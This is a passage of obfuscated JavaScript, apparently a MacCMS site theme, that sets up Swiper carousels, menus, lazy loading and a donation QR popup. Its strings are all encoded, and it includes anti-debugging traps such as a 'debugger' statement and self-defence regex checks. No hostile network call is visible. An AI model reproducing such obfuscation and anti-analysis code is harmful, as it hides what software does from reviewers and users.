_0x45a6b9[_0x94f6('1d2','Mp%9')](_0xd8f5c0,_0x1494b0);},'dzkzS':_0x45a6b9[_0x94f6('1d3','2LJJ')]};if(_0x45a6b9[_0x94f6('1d4','Egax')](_0x45a6b9[_0x94f6('1d5','nHvX')],_0x45a6b9[_0x94f6('1d6','WJ&%')])){_0x45a6b9[_0x94f6('1d7','4l5F')]($,_0x45a6b9[_0x94f6('1d8','BeYB')])[_0x94f6('1d9','pIGe')](_0x45a6b9[_0x94f6('1da','WZF@')]);_0x45a6b9[_0x94f6('1db','@6rR')](setTimeout,function(){_0xa5319d[_0x94f6('1dc','5$k$')]($,_0xa5319d[_0x94f6('1dd','UQ@x')])[_0x94f6('1de','N^AY')](_0xa5319d[_0x94f6('1df','xaiG')]);_0xa5319d[_0x94f6('1e0','YFLY')]($,_0xa5319d[_0x94f6('1e1',']8D9')])[_0x94f6('1e2','uK47')]();},0x12c);}else{_0xa5319d[_0x94f6('1e3','G*@u')]($,_0xa5319d[_0x94f6('1e4','pdNs')])[_0x94f6('1e5','YFLY')]()[_0x94f6('1e6','gk]4')](0x5dc)[_0x94f6('1e7','gk]4')](0x12c);console[_0x94f6('1e8','4l5F')](e);}});});},'xiaoshuo':function(){var _0x31cef3={'vYyvs':function(_0x2317ab,_0x4d142e){return _0x2317ab(_0x4d142e);},'EENkq':_0x94f6('1e9','xf[T'),'ItsGV':_0x94f6('1ea','Mp%9')};hl[_0x94f6('1eb','#&tV')][_0x94f6('1ec','uK47')][_0x94f6('1ed','ei*]')]?_0x31cef3[_0x94f6('1ee','foUY')]($,_0x31cef3[_0x94f6('1ef','kEkE')])[_0x94f6('1f0','foUY')](_0x31cef3[_0x94f6('1f1','[Zuz')]):_0x31cef3[_0x94f6('1f2','K%I#')]($,_0x31cef3[_0x94f6('1f3','pdNs')])[_0x94f6('1f4','G*@u')]();}},'swiper':function(){var _0x575721={'bnoxi':function(_0x1d73e0,_0x2f6d76){return _0x1d73e0(_0x2f6d76);},'chPhY':_0x94f6('1f5','N^AY'),'hLguB':_0x94f6('1f6','Q&6d'),'MFJtg':function(_0x5c18c9,_0x2264bb){return _0x5c18c9<_0x2264bb;},'HREQQ':_0x94f6('1f7','foUY'),'xlBCv':_0x94f6('1f8','4l5F'),'CsQEW':_0x94f6('1f9','kEkE'),'XacZV':function(_0xc225a5,_0x4a4310){return _0xc225a5(_0x4a4310);},'AQoOa':_0x94f6('1fa',']8D9'),'rbnHl':_0x94f6('1fb','N^AY'),'GaKbi':function(_0xdc1a7,_0x1f3def){return _0xdc1a7+_0x1f3def;},'ETooD':_0x94f6('1fc','Gub2'),'QOIvw':function(_0x380187,_0x5f2a0d){return _0x380187===_0x5f2a0d;},'PoMwN':_0x94f6('1fd','xf[T'),'ydcpi':_0x94f6('1fe','VBBj'),'upPIM':_0x94f6('1ff','G*@u'),'DmSln':_0x94f6('200','5$k$'),'ORvmE':_0x94f6('201','4njc'),'QyQVG':function(_0x208330,_0x1f6706){return _0x208330+_0x1f6706;},'sEssw':function(_0xce85f9,_0x4d9cb7){return _0xce85f9+_0x4d9cb7;},'tXkZf':_0x94f6('202','ViB0'),'lTZev':_0x94f6('203','!AJ6'),'lqUnb':_0x94f6('204','G*@u'),'QYKZM':function(_0x4675d7,_0x477d9c){return _0x4675d7(_0x477d9c);},'BjgQW':_0x94f6('205','ei*]'),'xRPYc':_0x94f6('206','ViB0'),'aTEeF':function(_0xd7fee0,_0x313f16){return _0xd7fee0!==_0x313f16;},'IXRBU':_0x94f6('207','YM9G'),'XCYHL':_0x94f6('208','ei*]'),'VjSDL':function(_0x240880,_0x33a9ea,_0x487ffd){return _0x240880(_0x33a9ea,_0x487ffd);},'FcVDN':function(_0x4833fa,_0x15a0d5){return _0x4833fa(_0x15a0d5);},'zkPWh':_0x94f6('209','mT2p'),'qrxtQ':_0x94f6('20a','pIGe'),'WUyom':_0x94f6('20b','2LJJ'),'SvrNz':_0x94f6('20c','UQ@x'),'sIxHY':function(_0x2f6700,_0x4b13fd){return _0x2f6700+_0x4b13fd;},'dkHTy':_0x94f6('20d','nN4v'),'DmRdr':_0x94f6('20e','4njc'),'QnMlr':_0x94f6('20f','4l5F'),'NuSHb':function(_0x5d0c4c,_0x49c9b6){return _0x5d0c4c+_0x49c9b6;},'wRqnH':_0x94f6('210','2LJJ'),'eEnRz':function(_0x641503,_0x3b0bce){return _0x641503+_0x3b0bce;},'UiAZT':_0x94f6('211','@6rR'),'cBiBw':function(_0x2c23a7){return _0x2c23a7();},'pRHhD':_0x94f6('212','UQ@x'),'QmJjb':function(_0x3c5924,_0x318ac3){return _0x3c5924+_0x318ac3;},'Liivb':function(_0x346078,_0x3445bc){return _0x346078+_0x3445bc;},'AtcJK':_0x94f6('213','uK47'),'AhNNb':_0x94f6('214','nN4v'),'raszQ':_0x94f6('215','ViB0'),'GPAPc':_0x94f6('216','gk]4'),'ZkdsL':_0x94f6('217','4l5F'),'gshzm':_0x94f6('218','pxaU'),'QtcTm':_0x94f6('219','WJ&%'),'tentp':_0x94f6('21a','ei*]'),'oBkQs':_0x94f6('21b','Tbb@')};$[_0x94f6('21c','pdNs')](_0x575721[_0x94f6('21d','@6rR')](maccms[_0x94f6('21e','ViB0')],_0x575721[_0x94f6('21f','l3hR')]),function(){var _0x221755={'buIzb':function(_0x131089,_0x3e4c92){return _0x575721[_0x94f6('220','UQ@x')](_0x131089,_0x3e4c92);},'ITcOu':_0x575721[_0x94f6('221','GhQx')],'YllWq':_0x575721[_0x94f6('222','uK47')],'cdxOr':_0x575721[_0x94f6('223','nHvX')],'TWlmt':_0x575721[_0x94f6('224','pxaU')],'ZbOGF':function(_0x254707,_0x46e34c){return _0x575721[_0x94f6('225','@6rR')](_0x254707,_0x46e34c);},'LtEhT':function(_0x43b71f,_0x1ed435){return _0x575721[_0x94f6('226',']8D9')](_0x43b71f,_0x1ed435);},'lmpkh':function(_0x5bfb58,_0x3b0f5a,_0x140ca4){return _0x575721[_0x94f6('227','U^my')](_0x5bfb58,_0x3b0f5a,_0x140ca4);},'OcFrT':_0x575721[_0x94f6('228','UWnf')],'rLwnb':_0x575721[_0x94f6('229','gk]4')],'Jsjrv':_0x575721[_0x94f6('22a','zkx]')],'XHIAw':function(_0x42b702,_0x1d6d4e){return _0x575721[_0x94f6('22b','WJ&%')](_0x42b702,_0x1d6d4e);},'yqbqJ':_0x575721[_0x94f6('22c','xf[T')],'nAziU':function(_0x41ad9a,_0x2fada4){return _0x575721[_0x94f6('22d','YFLY')](_0x41ad9a,_0x2fada4);},'NNFJS':_0x575721[_0x94f6('22e','xaiG')],'XSmVC':function(_0x186a7e){return _0x575721[_0x94f6('22f','Q&6d')](_0x186a7e);},'USMOB':function(_0xf7548a,_0x2b0791){return _0x575721[_0x94f6('230','GhQx')](_0xf7548a,_0x2b0791);},'qvchj':_0x575721[_0x94f6('231','!AJ6')],'Nwbkg':function(_0x31faab,_0x3cbfac){return _0x575721[_0x94f6('232','N^AY')](_0x31faab,_0x3cbfac);},'QzoPT':function(_0x28a6b8,_0x5ea982){return _0x575721[_0x94f6('233','G*@u')](_0x28a6b8,_0x5ea982);}};if(_0x575721[_0x94f6('234','Gub2')](_0x575721[_0x94f6('235','[Zuz')],_0x575721[_0x94f6('236','Q&6d')])){if(fn){var _0x37df7=fn[_0x94f6('237','zkx]')](context,arguments);fn=null;return _0x37df7;}}else{var _0x2ab665=new Swiper(_0x575721[_0x94f6('238','T@k#')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x575721[_0x94f6('239','pdNs')],'nextButton':_0x575721[_0x94f6('23a','#&tV')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){_0x221755[_0x94f6('23b','K%I#')](setTimeout,function(){var _0x2fda8d=_0x221755[_0x94f6('23c','T@k#')]($,_0x221755[_0x94f6('23d','[Zuz')])[_0x94f6('23e','uK47')](_0x221755[_0x94f6('23f','5$k$')])[_0x94f6('240','pxaU')](_0x221755[_0x94f6('241','pIGe')],'')[_0x94f6('242','Gub2')](')','');document[_0x94f6('243','pIGe')](_0x221755[_0x94f6('244','kEkE')])[_0x94f6('245','BeYB')][_0x94f6('246','YFLY')]=_0x221755[_0x94f6('247','kEkE')](_0x221755[_0x94f6('248','2LJJ')](_0x221755[_0x94f6('249','VBBj')],_0x2fda8d),')');},0x5dc);},'onSlideChangeStart':function(){var _0x4fd730={'gojoX':_0x221755[_0x94f6('24a','2LJJ')],'iundx':_0x221755[_0x94f6('24b','[Zuz')],'gkmJY':function(_0x20d43d,_0xe60096){return _0x221755[_0x94f6('24c','Tbb@')](_0x20d43d,_0xe60096);},'ddLjg':_0x221755[_0x94f6('24d','uK47')],'KWpDv':function(_0x3d3186,_0x5f1e88){return _0x221755[_0x94f6('24e','UWnf')](_0x3d3186,_0x5f1e88);},'zfgIU':_0x221755[_0x94f6('24f','pxaU')],'StdXD':function(_0x9ef50a,_0x389821){return _0x221755[_0x94f6('250','Tbb@')](_0x9ef50a,_0x389821);},'XffWi':_0x221755[_0x94f6('251','4l5F')],'hOJBP':function(_0x217623,_0x37bb37){return _0x221755[_0x94f6('252','N5o2')](_0x217623,_0x37bb37);},'uZpdL':function(_0x3d3063){return _0x221755[_0x94f6('253','pxaU')](_0x3d3063);}};if(_0x221755[_0x94f6('254','UWnf')](_0x221755[_0x94f6('255','nN4v')],_0x221755[_0x94f6('256','4njc')])){var _0x1663d6=new RegExp(_0x4fd730[_0x94f6('257','pIGe')]);var _0x453975=new RegExp(_0x4fd730[_0x94f6('258','pdNs')],'i');var _0x33913f=_0x4fd730[_0x94f6('259','HS(^')](_0x2e3ec3,_0x4fd730[_0x94f6('25a','4l5F')]);if(!_0x1663d6[_0x94f6('25b','ViB0')](_0x4fd730[_0x94f6('25c','HS(^')](_0x33913f,_0x4fd730[_0x94f6('25d','5$k$')]))||!_0x453975[_0x94f6('25e','BeYB')](_0x4fd730[_0x94f6('25f','ViB0')](_0x33913f,_0x4fd730[_0x94f6('260','2g&%')]))){_0x4fd730[_0x94f6('261','ViB0')](_0x33913f,'0');}else{_0x4fd730[_0x94f6('262','G*@u')](_0x2e3ec3);}}else{var _0x259463=_0x221755[_0x94f6('263',']8D9')]($,_0x221755[_0x94f6('264','YM9G')])[_0x94f6('265','k]Gl')](_0x221755[_0x94f6('266','VBBj')])[_0x94f6('267','Q&6d')](_0x221755[_0x94f6('268','ei*]')],'')[_0x94f6('269','YFLY')](')','');document[_0x94f6('26a','Q&6d')](_0x221755[_0x94f6('26b','!AJ6')])[_0x94f6('26c','U^my')][_0x94f6('26d','#&tV')]=_0x221755[_0x94f6('26e','WJ&%')](_0x221755[_0x94f6('26f','#&tV')](_0x221755[_0x94f6('270','5$k$')],_0x259463),')');}},'breakpoints':{1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('271','YM9G')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':_0x575721[_0x94f6('272','Gub2')],'nextButton':_0x575721[_0x94f6('273','RtsX')],'pagination':_0x575721[_0x94f6('274','N5o2')],'paginationClickable':!![],'onInit':function(){var _0x20189c={'ORkDo':function(_0x2b8750,_0x21b8d4){return _0x575721[_0x94f6('275','khvI')](_0x2b8750,_0x21b8d4);},'osjFi':_0x575721[_0x94f6('276','2LJJ')],'KKjEn':_0x575721[_0x94f6('277','mT2p')],'jZlwL':function(_0x444823,_0xbf01d8){return _0x575721[_0x94f6('278','xaiG')](_0x444823,_0xbf01d8);},'WHjuf':_0x575721[_0x94f6('279','HS(^')],'zHMon':_0x575721[_0x94f6('27a','ei*]')],'DudvE':_0x575721[_0x94f6('27b','nN4v')],'uvBug':function(_0x34d8d8,_0xa716f){return _0x575721[_0x94f6('27c','k]Gl')](_0x34d8d8,_0xa716f);},'BBvSz':_0x575721[_0x94f6('27d','nHvX')],'vPemE':function(_0xd37f68,_0x170a80){return _0x575721[_0x94f6('27e','nN4v')](_0xd37f68,_0x170a80);},'aKQuv':_0x575721[_0x94f6('27f','Egax')],'fRENZ':function(_0x51879f,_0x183f9a){return _0x575721[_0x94f6('280','2LJJ')](_0x51879f,_0x183f9a);},'ElwaE':_0x575721[_0x94f6('281','YFLY')],'mhSlW':function(_0x757f92,_0x4ca70f){return _0x575721[_0x94f6('282','ei*]')](_0x757f92,_0x4ca70f);},'LyQRv':_0x575721[_0x94f6('283','UQ@x')],'aZkxR':_0x575721[_0x94f6('284','foUY')],'nwjqm':_0x575721[_0x94f6('285','UQ@x')],'RZmTA':_0x575721[_0x94f6('286','xaiG')],'cSalD':function(_0x17058e,_0x2dd1cf){return _0x575721[_0x94f6('287','4l5F')](_0x17058e,_0x2dd1cf);},'MkAxJ':_0x575721[_0x94f6('288','nHvX')],'IfTMu':function(_0xb8cb2b,_0x329182){return _0x575721[_0x94f6('289','Mp%9')](_0xb8cb2b,_0x329182);},'wutWN':function(_0x187cc0,_0x49ad2b){return _0x575721[_0x94f6('28a','k]Gl')](_0x187cc0,_0x49ad2b);},'KpQzh':function(_0xe81a0f,_0x1cc9ae){return _0x575721[_0x94f6('28b','2LJJ')](_0xe81a0f,_0x1cc9ae);},'wSUGh':_0x575721[_0x94f6('28c','Tbb@')],'TjtGd':_0x575721[_0x94f6('28d','WZF@')],'RdxBn':_0x575721[_0x94f6('28e','[Zuz')],'KXxEk':function(_0x22e2ff,_0x2f7ad3){return _0x575721[_0x94f6('28f','N5o2')](_0x22e2ff,_0x2f7ad3);},'CUVgA':_0x575721[_0x94f6('290','UWnf')],'zvMJU':_0x575721[_0x94f6('291','RtsX')]};if(_0x575721[_0x94f6('292','K%I#')](_0x575721[_0x94f6('293','uK47')],_0x575721[_0x94f6('294','[Zuz')])){_0x575721[_0x94f6('295','Gub2')](setTimeout,function(){var _0x377d69={'qRRCS':function(_0x3fae35,_0x486df6){return _0x20189c[_0x94f6('296','kEkE')](_0x3fae35,_0x486df6);},'rNyAE':_0x20189c[_0x94f6('297','N^AY')],'OZORq':_0x20189c[_0x94f6('298','N5o2')],'IpIru':function(_0x415dc7,_0x3533a6){return _0x20189c[_0x94f6('299','2LJJ')](_0x415dc7,_0x3533a6);},'GLWGR':function(_0x32c5b4,_0x462e8d){return _0x20189c[_0x94f6('296','kEkE')](_0x32c5b4,_0x462e8d);},'eMAuH':_0x20189c[_0x94f6('29a','pIGe')],'VMWhe':_0x20189c[_0x94f6('29b','Tbb@')],'BEGav':_0x20189c[_0x94f6('29c','YM9G')],'MpMPF':function(_0x2a7a06,_0x115599){return _0x20189c[_0x94f6('29d','pIGe')](_0x2a7a06,_0x115599);},'Dblhe':_0x20189c[_0x94f6('29e','pxaU')],'illtE':function(_0x5802cc,_0x1a54e5){return _0x20189c[_0x94f6('29f','nHvX')](_0x5802cc,_0x1a54e5);},'qPIIa':_0x20189c[_0x94f6('2a0','pxaU')],'tzmNl':function(_0x516fb5,_0x1e49fe){return _0x20189c[_0x94f6('2a1','2g&%')](_0x516fb5,_0x1e49fe);},'oUnSw':_0x20189c[_0x94f6('2a2','zkx]')]};if(_0x20189c[_0x94f6('2a3','Tbb@')](_0x20189c[_0x94f6('2a4','N^AY')],_0x20189c[_0x94f6('2a5','5$k$')])){$[_0x94f6('2a6','WZF@')](_0x377d69[_0x94f6('2a7','xf[T')](maccms[_0x94f6('2a8','foUY')],_0x377d69[_0x94f6('2a9','xaiG')]),function(){_0x377d69[_0x94f6('2aa','pIGe')]($,_0x377d69[_0x94f6('2ab','4l5F')])[_0x94f6('2ac','pxaU')]({'effect':_0x377d69[_0x94f6('2ad','ViB0')],'threshold':0xc8,'failurelimit':0x14});var _0x3b8a94=_0x377d69[_0x94f6('2ae','YFLY')]($,window)[_0x94f6('2af','UWnf')]();if(_0x377d69[_0x94f6('2b0','WZF@')](_0x3b8a94,0x334)){_0x377d69[_0x94f6('2b1','Q&6d')]($,_0x377d69[_0x94f6('2b2','pxaU')])[_0x94f6('2b3','xaiG')](_0x377d69[_0x94f6('2b4','YM9G')]);_0x377d69[_0x94f6('2b5','BeYB')]($,_0x377d69[_0x94f6('2b6','U^my')])[_0x94f6('2b7','K%I#')](_0x377d69[_0x94f6('2b8','N^AY')]);_0x377d69[_0x94f6('2b9','#&tV')]($,_0x377d69[_0x94f6('2ba','T@k#')])[_0x94f6('2bb','YFLY')]({'effect':_0x377d69[_0x94f6('2bc','RtsX')],'threshold':0x96,'failurelimit':0x5,'container':_0x377d69[_0x94f6('2bd','zkx]')]($,_0x377d69[_0x94f6('2be','pIGe')])});}});}else{$[_0x94f6('2bf','nHvX')][_0x94f6('2c0','U^my')]();}},0x5dc);}else{var _0x831963={'eyhNt':function(_0x36cce2,_0x14a98e){return _0x20189c[_0x94f6('2c1','N5o2')](_0x36cce2,_0x14a98e);},'sibho':_0x20189c[_0x94f6('2c2','T@k#')],'Bqrnp':_0x20189c[_0x94f6('2c3','N^AY')]};_0x20189c[_0x94f6('2c4','Tbb@')]($,_0x20189c[_0x94f6('2c5','nHvX')])[_0x94f6('2c6','pxaU')](_0x20189c[_0x94f6('2c7','pxaU')](_0x20189c[_0x94f6('2c8','l3hR')](_0x20189c[_0x94f6('2c9','N^AY')](_0x20189c[_0x94f6('2ca','pxaU')](_0x20189c[_0x94f6('2cb','5$k$')],zans_qrcode),_0x20189c[_0x94f6('2cc','Gub2')]),zans_text),_0x20189c[_0x94f6('2cd','gk]4')]));_0x20189c[_0x94f6('2ce','BeYB')]($,_0x20189c[_0x94f6('2cf','xf[T')])[_0x94f6('2d0','xaiG')](function(){_0x831963[_0x94f6('2d1','!AJ6')](alert,_0x831963[_0x94f6('2d2','RtsX')]);_0x831963[_0x94f6('2d3','5$k$')]($,_0x831963[_0x94f6('2d4','4l5F')])[_0x94f6('2d5','pxaU')]();});_0x20189c[_0x94f6('2d6','khvI')]($,_0x20189c[_0x94f6('2d7','BeYB')])[_0x94f6('2d8','4njc')](function(){_0x20189c[_0x94f6('2d9','UWnf')]($,_0x20189c[_0x94f6('2da','G*@u')])[_0x94f6('2db','foUY')]();});}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('2dc','5$k$')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x575721[_0x94f6('2dd','ei*]')],'nextButton':_0x575721[_0x94f6('2de','ViB0')],'pagination':_0x575721[_0x94f6('2df','Mp%9')],'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});}});},'menu':function(){var _0x4f27b5={'sRSJT':function(_0x413546,_0x537834){return _0x413546(_0x537834);},'GFgPs':_0x94f6('2e0','N5o2'),'GzCnG':function(_0x3328b1,_0x5c32f0){return _0x3328b1===_0x5c32f0;},'GVycJ':_0x94f6('2e1','N^AY'),'eZTze':_0x94f6('2e2','N^AY'),'RBZKb':_0x94f6('2e3','xf[T'),'NueoX':_0x94f6('2e4','kEkE'),'eVfNd':_0x94f6('2e5','2LJJ'),'dhcVW':function(_0x4e8d95,_0x5eed72){return _0x4e8d95(_0x5eed72);},'JZafX':function(_0x599201,_0x2b238b){return _0x599201(_0x2b238b);},'VWKaJ':function(_0x45d2c7,_0x51fd04){return _0x45d2c7(_0x51fd04);},'aTPHZ':_0x94f6('2e6','UQ@x'),'ynKtb':function(_0x4d9e0f,_0x53962b){return _0x4d9e0f!==_0x53962b;},'OCVCy':_0x94f6('2e7','UWnf'),'MjKdH':function(_0x494528,_0x513a77){return _0x494528(_0x513a77);},'gISeE':function(_0x266ae3,_0x14b407){return _0x266ae3(_0x14b407);},'GkDSP':function(_0x1a830c,_0x194a41){return _0x1a830c(_0x194a41);},'PYKev':function(_0x38bf67,_0x25a9f7){return _0x38bf67<_0x25a9f7;},'npWTG':function(_0x25814f,_0x495700){return _0x25814f(_0x495700);},'OEvOP':_0x94f6('2e8','YFLY'),'NRMZt':function(_0x58cbb8,_0x17c63a){return _0x58cbb8(_0x17c63a);},'ukBXs':_0x94f6('2e9','l3hR')};var _0x236378=_0x4f27b5[_0x94f6('2ea','nHvX')]($,window)[_0x94f6('2af','UWnf')]();if(_0x4f27b5[_0x94f6('2eb','!AJ6')](_0x236378,0x334)){_0x4f27b5[_0x94f6('2ec','G*@u')]($,_0x4f27b5[_0x94f6('2ed','[Zuz')])[_0x94f6('2ee','zkx]')](function(){_0x4f27b5[_0x94f6('2ef','WJ&%')]($,_0x4f27b5[_0x94f6('2f0','uK47')])[_0x94f6('2f1','UWnf')](_0x4f27b5[_0x94f6('2f2','kEkE')]);_0x4f27b5[_0x94f6('2f3','pxaU')]($,_0x4f27b5[_0x94f6('2f4','U^my')])[_0x94f6('2f5','gk]4')](_0x4f27b5[_0x94f6('2f6','BeYB')]);_0x4f27b5[_0x94f6('2f7','4njc')]($,_0x4f27b5[_0x94f6('2f8','U^my')])[_0x94f6('2f9','!AJ6')](function(){var _0x414582={'MPHiS':function(_0x409da9,_0x55c169){return _0x4f27b5[_0x94f6('2fa','kEkE')](_0x409da9,_0x55c169);},'gxcrX':_0x4f27b5[_0x94f6('2fb','ei*]')]};if(_0x4f27b5[_0x94f6('2fc','N5o2')](_0x4f27b5[_0x94f6('2fd','UWnf')],_0x4f27b5[_0x94f6('2fe','!AJ6')])){_0x414582[_0x94f6('2ff','WZF@')]($,_0x414582[_0x94f6('300','xf[T')])['eq'](s)[_0x94f6('301','4l5F')]();}else{_0x4f27b5[_0x94f6('302','foUY')]($,_0x4f27b5[_0x94f6('303','UWnf')])[_0x94f6('304','T@k#')](_0x4f27b5[_0x94f6('305','nHvX')]);_0x4f27b5[_0x94f6('306','Q&6d')]($,_0x4f27b5[_0x94f6('2fb','ei*]')])[_0x94f6('307','Mp%9')](_0x4f27b5[_0x94f6('308','YFLY')]);}});});}else{_0x4f27b5[_0x94f6('309','RtsX')]($,_0x4f27b5[_0x94f6('30a','ViB0')])[_0x94f6('30b','pIGe')](function(_0xe2b09d){var _0x49572e={'yHPAb':function(_0x37aa99,_0x3bc68d){return _0x4f27b5[_0x94f6('30c','gk]4')](_0x37aa99,_0x3bc68d);},'sllpB':_0x4f27b5[_0x94f6('30d','Egax')],'OEleG':function(_0xd90ceb,_0x1721ec){return _0x4f27b5[_0x94f6('30e','xaiG')](_0xd90ceb,_0x1721ec);},'JMEOi':_0x4f27b5[_0x94f6('30f','!AJ6')],'iYlVQ':function(_0xb42e9,_0x38b333){return _0x4f27b5[_0x94f6('310','khvI')](_0xb42e9,_0x38b333);}};_0x4f27b5[_0x94f6('311','@6rR')]($,this)[_0x94f6('312','Egax')](function(){if(_0x49572e[_0x94f6('313','HS(^')](_0x49572e[_0x94f6('314','ViB0')],_0x49572e[_0x94f6('315','Gub2')])){var _0x103a5d=fn[_0x94f6('55','YM9G')](context,arguments);fn=null;return _0x103a5d;}else{_0x49572e[_0x94f6('316','U^my')]($,_0x49572e[_0x94f6('317','mT2p')])['eq'](_0xe2b09d)[_0x94f6('318','2LJJ')]();}},function(){_0x49572e[_0x94f6('319','k]Gl')]($,_0x49572e[_0x94f6('31a','2g&%')])['eq'](_0xe2b09d)[_0x94f6('31b','kEkE')]();});});}},'fixed':function(){var _0x5e0737={'zSqHy':function(_0x24d2bc,_0x25cbcf){return _0x24d2bc(_0x25cbcf);},'HwJhf':_0x94f6('31c','Gub2'),'MrBLP':_0x94f6('31d','Gub2'),'YlXsz':_0x94f6('31e','G*@u'),'mNHsk':function(_0x3148f3,_0x36e050){return _0x3148f3(_0x36e050);},'GMwNZ':_0x94f6('31f','BeYB'),'tnmrp':_0x94f6('320','Egax'),'bufme':_0x94f6('321','U^my'),'LaBxB':function(_0x329c1e,_0xae7924){return _0x329c1e!==_0xae7924;},'kRqfL':_0x94f6('322','Gub2'),'EFARP':function(_0x345985,_0xc9f2fd){return _0x345985(_0xc9f2fd);},'AikrG':function(_0x28a0f3,_0x1144af){return _0x28a0f3(_0x1144af);},'lkVGd':function(_0x1d5bf4,_0x17fb07){return _0x1d5bf4>=_0x17fb07;},'CZWmo':function(_0xc18601,_0x1d2ff5){return _0xc18601!==_0x1d2ff5;},'PbrJL':_0x94f6('323','WZF@'),'kkMEn':_0x94f6('324','gk]4'),'khJnB':function(_0x3a1067,_0xfeb737){return _0x3a1067(_0xfeb737);},'WODvn':_0x94f6('325','uK47'),'gaYqy':_0x94f6('326','WJ&%'),'FJZHR':function(_0x2fb1a1,_0x1a2d8a){return _0x2fb1a1(_0x1a2d8a);},'KBfuT':_0x94f6('327',']8D9'),'ceNuS':function(_0x3ddb88,_0x26a492){return _0x3ddb88(_0x26a492);},'RfhfW':_0x94f6('328','VBBj'),'DiNDa':_0x94f6('329','xaiG'),'ZZrFP':function(_0x4e3526,_0x55101f){return _0x4e3526(_0x55101f);},'zPZpV':_0x94f6('32a','N^AY'),'iyikH':_0x94f6('32b','YFLY'),'ZEJxb':_0x94f6('32c','gk]4'),'Iikrm':_0x94f6('32d','5$k$'),'TGknh':_0x94f6('32e','2LJJ'),'SVBLd':_0x94f6('32f','khvI'),'AuCaB':_0x94f6('330','UWnf'),'ExxWH':_0x94f6('331','@6rR'),'WHNuD':function(_0x222d05,_0x5a3c31){return _0x222d05(_0x5a3c31);},'BvJwz':_0x94f6('332','U^my'),'ycgHX':_0x94f6('333','WJ&%'),'zdGRo':function(_0x2af4a1,_0x5c7785){return _0x2af4a1(_0x5c7785);},'ucpbW':_0x94f6('334','#&tV'),'jVQFX':_0x94f6('335','N^AY'),'VGTCs':_0x94f6('336','kEkE'),'IXYYO':function(_0x448e90,_0x585398){return _0x448e90!==_0x585398;},'CMfHm':_0x94f6('337','foUY'),'IXAzf':function(_0x4b4d7b,_0x22c998){return _0x4b4d7b(_0x22c998);},'KeJhR':function(_0x311453,_0x1a607a){return _0x311453(_0x1a607a);},'SJWaO':function(_0x5e90fe,_0x24e104){return _0x5e90fe>=_0x24e104;},'jyHDG':function(_0x27e7af,_0x4a3be4){return _0x27e7af(_0x4a3be4);},'IsAjS':_0x94f6('338','GhQx'),'pvpnL':_0x94f6('339','WJ&%'),'hKZOb':_0x94f6('33a','U^my'),'HAxpB':function(_0x5cf047,_0x32e979){return _0x5cf047(_0x32e979);},'MOBWb':function(_0x1c08f4,_0x2bfe7c){return _0x1c08f4-_0x2bfe7c;},'nQiuP':_0x94f6('33b','YM9G'),'hTuDD':function(_0x27e72a,_0x4d0574){return _0x27e72a(_0x4d0574);}};if(window[_0x94f6('33c','k]Gl')][_0x94f6('33d','GhQx')]){var _0x13461b=_0x5e0737[_0x94f6('33e','UWnf')](_0x5e0737[_0x94f6('33f','nN4v')]($,window[_0x94f6('340','5$k$')][_0x94f6('33d','GhQx')])[_0x94f6('341','Gub2')]()[_0x94f6('342','Egax')],0x50);_0x5e0737[_0x94f6('343','K%I#')]($,_0x5e0737[_0x94f6('344','G*@u')])[_0x94f6('345','2LJJ')]({'scrollTop':_0x13461b},0x12c);};_0x5e0737[_0x94f6('346','2LJJ')]($,window)[_0x94f6('347','Egax')](function(){if(_0x5e0737[_0x94f6('348','4l5F')](_0x5e0737[_0x94f6('349','zkx]')],_0x5e0737[_0x94f6('349','zkx]')])){debugger;}else{var _0x238725=_0x5e0737[_0x94f6('34a','Gub2')]($,this);var _0x376a9d=_0x5e0737[_0x94f6('34b','nHvX')]($,this)[_0x94f6('34c',']8D9')]();var _0x4175ed=_0x5e0737[_0x94f6('34d','pxaU')]($,window)[_0x94f6('34e','xf[T')]();if(_0x5e0737[_0x94f6('34f','RtsX')](_0x376a9d,0x32)){if(_0x5e0737[_0x94f6('350','N^AY')](_0x5e0737[_0x94f6('351','@6rR')],_0x5e0737[_0x94f6('352','N^AY')])){_0x5e0737[_0x94f6('353','2LJJ')]($,_0x5e0737[_0x94f6('354','xaiG')])[_0x94f6('1c9','uK47')](_0x5e0737[_0x94f6('355','pdNs')]);}else{_0x5e0737[_0x94f6('356','xf[T')]($,_0x5e0737[_0x94f6('357','N5o2')])[_0x94f6('358','!AJ6')](_0x5e0737[_0x94f6('359','VBBj')]);_0x5e0737[_0x94f6('35a','ei*]')]($,_0x5e0737[_0x94f6('35b','G*@u')])[_0x94f6('35c','l3hR')](_0x5e0737[_0x94f6('35d','WZF@')]);_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('35f','GhQx')])[_0x94f6('360','G*@u')]({'effect':_0x5e0737[_0x94f6('361','pdNs')],'threshold':0x96,'failurelimit':0x5,'container':_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('362','foUY')])});}}else{_0x5e0737[_0x94f6('363','Egax')]($,_0x5e0737[_0x94f6('364','Egax')])[_0x94f6('365','4l5F')](_0x5e0737[_0x94f6('366','pxaU')]);}}});_0x5e0737[_0x94f6('367','zkx]')]($,window)[_0x94f6('368','K%I#')](function(){var _0x1be1f5={'zwbAV':_0x5e0737[_0x94f6('369','G*@u')],'CCwNl':function(_0x9fde44,_0x2db486){return 